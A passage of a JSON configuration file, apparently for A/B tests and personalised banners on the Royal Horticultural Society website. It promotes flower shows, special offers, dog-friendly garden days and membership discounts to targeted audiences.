now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", "commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": [{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": "widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", "4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "4781351023411200", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4892995409936384"], "audienceName": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "changes": null, "id": "4648748689653760", "integrationSettings": null, "variations": [{"id": "5439124006502400", "name": "Variation #1 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "A04768E4-ADC6-4AE6-BA26-8151FB1DB47D", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "70030805-3330-4354-9345-8FF9B291C0B9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "77CBB45D-E964-4A24-8968-DCFC7DBC7668", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}, {"id": "6691913940598784", "name": "Variation #2 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "C298B875-C89F-405F-BAEB-51F41FFC8AA9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "36026169-C9E9-4E49-AC67-FC6CB479D1A8", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "ECA0AFEC-CF28-484A-B034-0AEEA611E721", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": [{"entityId": "5439124006502400", "endOfRange": 5000}, {"entityId": "6691913940598784", "endOfRange": 10000}], "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", 